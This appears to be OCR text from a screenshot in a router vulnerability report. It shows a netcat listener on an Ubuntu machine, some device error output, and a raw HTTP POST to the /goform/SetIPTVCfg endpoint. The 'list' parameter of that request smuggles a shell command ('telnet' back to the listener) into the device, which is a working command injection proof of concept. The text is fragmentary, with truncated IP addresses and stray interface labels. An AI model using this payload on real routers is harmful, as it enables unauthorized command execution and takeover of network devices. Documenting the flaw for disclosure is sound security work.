 @ubuntu:~/Desktop$ nc -lnp 9999
asd
aaaaaaaaa
aaaaaa
bbbbbb
@ubuntu: ~/Desktop/
connect: No such file or directory
Connect to server failed.
/dev/nvram: No such file or directory
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/dev/nvram: No such file or directory
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/dev/nvram: No such file or directory
asd
aaaaaaaaa
aaaaaa
bbbbbb
美化 Raw Hex \n
1 POST /goform/SetIPTVCfg HTTP/1.1
2 Host: 192.168.
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: password=rfl1qw
10 If-Modified-Since: Sun Aug 10 12:46:43 2025
11 Connection: keep-alive
12 Content-Length: 38
13
14 list=abc"; telnet 192.168. 9999"
Search 0高亮